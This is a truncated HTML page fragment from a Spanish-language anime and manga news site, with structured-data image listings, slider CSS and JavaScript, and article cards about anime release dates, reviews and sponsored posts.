Español","contentUrl":"","url":"/resena-hentai-koakuma-kanojo-8211-anime-en-es/"},{"@type":"ImageObject","name":"Anunciados la temporada 3 de Blue Lock y una película de acción real","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg","url":"/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/"},{"@type":"ImageObject","name":"La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024","url":"/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/"},{"@type":"ImageObject","name":"Manga vs comic | ¿Qué prefiere la gente?","contentUrl":"https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg","url":"/que-es-mejor-manga-o-comic/"},{"@type":"ImageObject","name":"Tokyo Ravens tendrá manga - Anime en Español","contentUrl":"","url":"/tokyo-ravens-tendra-manga-8211-anime-en-espan/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024","url":"/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/"},{"@type":"ImageObject","name":"Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","url":"/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/"},{"@type":"ImageObject","name":"Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop","contentUrl":"https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp","url":"/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/"},{"@type":"ImageObject","name":"Cómo convertir una idea en una tienda digital con personalidad","contentUrl":"https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg","url":"/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/"},{"@type":"ImageObject","name":"El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2","contentUrl":"","url":"/el-festival-de-cine-asiatico-de-nueva-york-pr/"},{"@type":"ImageObject","name":"El valor de una campaña de publicidad con impresión","contentUrl":"https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg","url":"/el-valor-de-una-campana-de-publicidad-con-impresion/"},{"@type":"ImageObject","name":"Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/"},{"@type":"ImageObject","name":"Segundo Real Escape Game de Attack on Titan - Anime en Español","contentUrl":"","url":"/segundo-real-escape-game-de-attack-on-titan-8/"},{"@type":"ImageObject","name":"El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español","contentUrl":"","url":"/el-eroge-de-walkure-romanze-tendra-una-adapta/"},{"@type":"ImageObject","name":"Películas porno en pendrive","contentUrl":"","url":"/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/"},{"@type":"ImageObject","name":"Cómo ver las películas de My Hero Academia en orden","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg","url":"/como-ver-las-peliculas-de-my-hero-academia-en-orden/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024","url":"/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/"},{"@type":"ImageObject","name":"Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino","contentUrl":"https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg","url":"/analisis/agehao/"},{"@type":"ImageObject","name":"¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien","contentUrl":"https://images.unsplash.com/photo-1594616091971-bf856a77b57d","url":"/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/"},{"@type":"ImageObject","name":"Robos de ropa interior en japón","contentUrl":"","url":"/2010/02/19/robos-de-ropa-interior-en-japon/"},{"@type":"ImageObject","name":"Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/"},{"@type":"ImageObject","name":"El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","url":"/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/"},{"@type":"ImageObject","name":"Reseña Hentai: Love es M - Anime en Español","contentUrl":"https://img.youtube.com/vi/gnueuJqWEVc/0.jpg","url":"/resena-hentai-love-es-m-8211/"},{"@type":"ImageObject","name":"Tsukumogamis mas conocidos","contentUrl":"","url":"/2009/10/09/tsukumogamis-mas-conocidos/"},{"@type":"ImageObject","name":"Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español","contentUrl":"","url":"/colaboracion-de-la-serie-free-con-el-banco-mi/"},{"@type":"ImageObject","name":"Top 15 de las mejores parejas del anime - Anime en Español","contentUrl":"","url":"/top-15-de-las-mejores-parejas-del-anime-8211/"},{"@type":"ImageObject","name":"Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","url":"/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/"},{"@type":"ImageObject","name":"Efecto teta","contentUrl":"","url":"/2007/10/16/efecto-teta/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Los Espers en el anime - Anime en Español","contentUrl":"","url":"/los-espers-en-el-anime-8211/"},{"@type":"ImageObject","name":"La formación como puerta de entrada al servicio de vigilancia aduanera","contentUrl":"https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg","url":"/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/"},{"@type":"ImageObject","name":"¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica","contentUrl":"/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg","url":"/noticias/mamoru-oshii-habla-studio-ghibli/"},{"@type":"ImageObject","name":"Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online","contentUrl":"https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336","url":"/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/"},{"@type":"ImageObject","name":"La emoción como estrategia de marca","contentUrl":"https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg","url":"/la-emocion-como-estrategia-de-marca/"},{"@type":"ImageObject","name":"El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español","contentUrl":"","url":"/el-manga-de-maken-ki-incluira-bd-con-tema-tro/"},{"@type":"ImageObject","name":"Todos los Arcos de One Piece en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.","contentUrl":"/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg","url":"/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/"},{"@type":"ImageObject","name":"¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024","url":"/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/"},{"@type":"ImageObject","name":"El nuevo anime de Dragon Ball podría llegar gratis a TV en español","contentUrl":"","url":"/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/"},{"@type":"ImageObject","name":"Qué es el Hentai en el mundo anime","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/que-es-el-hentai/"},{"@type":"ImageObject","name":"La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español","contentUrl":"","url":"/la-seiyuu-risa-kayama-revela-que-su-padre-es/"},{"@type":"ImageObject","name":"Sumérgete en la venganza de los animales con el cómic Animosity","contentUrl":"https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg","url":"/animosity-opinion/"},{"@type":"ImageObject","name":"Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año","contentUrl":"https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg","url":"/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/"},{"@type":"ImageObject","name":"Una novia a exceso de velocidad: Kirara - Anime en Español","contentUrl":"","url":"/una-novia-a-exceso-de-velocidad-kirara-8211-a/"},{"@type":"ImageObject","name":"El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español","contentUrl":"","url":"/el-manga-de-romancecomedia-maken-ki-tendra-nu/"},{"@type":"ImageObject","name":"25 Recompensas Más Altas en One Piece, Clasificadas (2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Novelas ligeras de Durarara! - Anime en Español","contentUrl":"","url":"/novelas-ligeras-de-durarara-8211-anime-en-esp/"},{"@type":"ImageObject","name":"Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/"},{"@type":"ImageObject","name":"Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español","contentUrl":"","url":"/se-lanza-bluray-de-the-king-of-the-braves-gao/"},{"@type":"ImageObject","name":"Ironman 28 vuelve","contentUrl":"","url":"/ironman-28-vuelve---animees/"},{"@type":"ImageObject","name":"Gana espacio en tu disco duro moviendo la base de datos de picasa","contentUrl":"","url":"/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/"},{"@type":"ImageObject","name":"El primer Tiro con Chanfle de Oliver","contentUrl":"/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg","url":"/videos/primer-tiro-chanfle-oliver/"},{"@type":"ImageObject","name":"Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg","url":"/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"¿Por qué los jabalíes se han convertido en un problema creciente en España?","contentUrl":"https://images.unsplash.com/photo-1621278905417-b6cebae419d3","url":"/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/"},{"@type":"ImageObject","name":"Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía","contentUrl":"/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg","url":"/resenas/resena-mirai-nikki/"},{"@type":"ImageObject","name":"Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español","contentUrl":"","url":"/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/"},{"@type":"ImageObject","name":"¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg","url":"/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/"},{"@type":"ImageObject","name":"El anime Watamote tendrá su estreno en julio - Anime en Español","contentUrl":"","url":"/el-anime-watamote-tendra-su-estreno-en-julio/"},{"@type":"ImageObject","name":"Los dioses griegos en Saint Seiya - Anime en Español","contentUrl":"","url":"/los-dioses-griegos-en-saint-seiya-8211-anime/"},{"@type":"ImageObject","name":"Reseña Final: Suisei no Gargantia","contentUrl":"","url":"/resena-final-suisei-no-gargantia---animees/"},{"@type":"ImageObject","name":"Cómo mantener una piscina en buen estado durante todo el año","contentUrl":"https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg","url":"/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/"},{"@type":"ImageObject","name":"Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español","contentUrl":"","url":"/novela-ligera-ro-kyu-bu-termina-historia-prin/"},{"@type":"ImageObject","name":"South park se burla de japón (entre otros)","contentUrl":"https://img.youtube.com/vi/JGepBtBCuTY/0.jpg","url":"/2012/03/06/south-park-se-burla-de-japon-entre-otros/"},{"@type":"ImageObject","name":"Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción","contentUrl":"https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg","url":"/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/"},{"@type":"ImageObject","name":"Paga para dormir con chicas guapas en akihabara","contentUrl":"https://img.youtube.com/vi/9kFfX-36zSw/0.jpg","url":"/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/"},{"@type":"ImageObject","name":"Terraform","contentUrl":"","url":"/2012/08/08/terraform/comment-page-1/"},{"@type":"ImageObject","name":"Planificación fiscal internacional: claves para reducir la carga tributaria legalmente","contentUrl":"https://images.unsplash.com/photo-1538688273852-e29027c0c176","url":"/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" itemprop="headline">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" itemprop="headline">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-valor-de-una-campana-de-publicidad-con-impresion/">
											<img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" itemprop="headline">El valor de una campaña de publicidad con impresión</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-valor-de-una-campana-de-publicidad-con-impresion/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-emocion-como-estrategia-de-marca/">
											<img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-emocion-como-estrategia-de-marca/" itemprop="headline">La emoción como estrategia de marca</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/la-emocion-como-estrategia-de-marca/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">
											<img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" itemprop="headline">7 animes Ecchi muy subidos de tono (+18)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">
											<img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" itemprop="headline">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" itemprop="headline">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

